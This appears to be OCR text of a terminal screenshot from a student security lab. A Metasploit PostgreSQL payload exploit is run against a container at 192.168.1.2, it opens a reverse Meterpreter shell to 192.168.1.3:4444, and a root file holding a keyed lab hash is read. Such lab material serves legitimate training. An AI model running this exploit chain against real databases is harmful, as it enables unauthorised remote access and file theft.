 ubuntu@attacker: ~
icrosoft Windows Payload Execution
msf5 > use exploit/linux/postgres/postgres_payload
msf5 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.2:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu
4.2.3-2ubuntu4)
[*] Uploaded as /tmp/NLOJIrJH.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:52350) at 2026-05-08 14:09:27 +000
0
meterpreter > cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 71b95b0b793ef360ff9c6a2b36df904b
meterpreter >